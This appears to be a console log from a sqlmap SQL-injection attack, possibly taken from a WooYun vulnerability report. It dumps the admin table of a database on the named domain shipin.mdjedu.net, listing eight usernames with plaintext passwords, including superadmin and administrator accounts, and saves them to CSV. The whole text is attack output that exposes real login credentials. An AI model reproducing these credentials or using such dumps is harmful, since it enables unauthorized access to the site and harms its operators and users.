 [10:37:16] [INFO] retrieved: xuy
[10:37:28] [INFO] retrieved: xuy
[10:37:39] [INFO] retrieved: xx
[10:37:49] [INFO] retrieved: xx
[10:37:58] [INFO] retrieved: xy
[10:38:07] [INFO] retrieved: xy
[10:38:16] [INFO] retrieved: x_y
[10:38:28] [INFO] retrieved: x_y
[10:38:40] [INFO] analyzing table dump for possible password hashes
Database: shipin
Table: admin
[8 entries]
+-----------+---------------+
| UserPwd   | UserName      |
+-----------+---------------+
| 11111     | ????          |
| 11111     | ????          |
| 123456    | superadmin    |
| mdjedu!@# | administrator |
| xuy       | xuy           |
| xx        | xx            |
| xy        | xy            |
| x_y       | x_y           |
+-----------+---------------+
[10:38:40] [INFO] table 'shipin.admin' dumped to CSV file 'F:\hack\SqlMap\SQLMAP
~1\Bin\output\shipin.mdjedu.net\dump\shipin\admin.csv'
[10:38:40] [INFO] fetched data logged to text files under 'F:\hack\SqlMap\SQLMAP
~1\Bin\output\shipin.mdjedu.net'
[*] shutting down at 10:38:40
www.wooyun.org
[root@Hacker~]# Sqlmap _